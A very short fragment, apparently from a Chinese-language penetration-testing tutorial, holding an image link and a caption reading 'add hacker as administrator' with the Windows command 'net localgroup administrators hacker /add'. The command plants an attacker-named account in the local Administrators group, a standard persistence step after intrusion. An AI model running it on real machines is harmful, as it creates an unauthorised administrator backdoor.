将hacker添加为管理员:net localgroup administrators hacker /add